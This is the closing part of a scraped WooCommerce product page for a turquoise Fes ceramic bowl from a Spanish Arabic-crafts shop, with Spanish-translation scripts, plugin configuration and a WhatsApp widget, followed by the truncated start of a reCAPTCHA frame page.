        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="13a2315f88"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.artesaniaarabe.es\/producto\/cuenco-de-ceramica-fes-turquesa-2\/#product","name":"Cuenco de cer\u00e1mica Fes turquesa","url":"https:\/\/www.artesaniaarabe.es\/producto\/cuenco-de-ceramica-fes-turquesa-2\/","description":"Cuenco de cer\u00e1mica marroqu\u00ed hecho y pintado a mano por los mejores artesanos alfareros de la ciudad de Fes.\r\n\r\n\u2022 Di\u00e1metro: 14cm\r\n\r\n\u2022 Alto: 7.5cm\r\n\r\n&amp;nbsp;","image":"https:\/\/www.artesaniaarabe.es\/wp-content\/uploads\/2022\/07\/cuenco-arabe-pequeno-23.jpg","sku":"ENS\/91","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.artesaniaarabe.es\/producto\/cuenco-de-ceramica-fes-turquesa-2\/","seller":{"@type":"Organization","name":"Artesan\u00eda \u00c1rabe | Decoraci\u00f3n y artesan\u00eda \u00e1rabe","url":"https:\/\/www.artesaniaarabe.es"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"e64b145be4","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"6c5f0e1bc1","wishlist_nonce":"d66df4ff5b","compare_nonce":"d2b3d2bf25","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"a728df1108","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_56613970-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56613970'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-56613970","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/cuenco-de-ceramica-fes-turquesa-2/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="56613970" defer></script><script></script><script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=enkaaar8k44f
body_size: 48582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
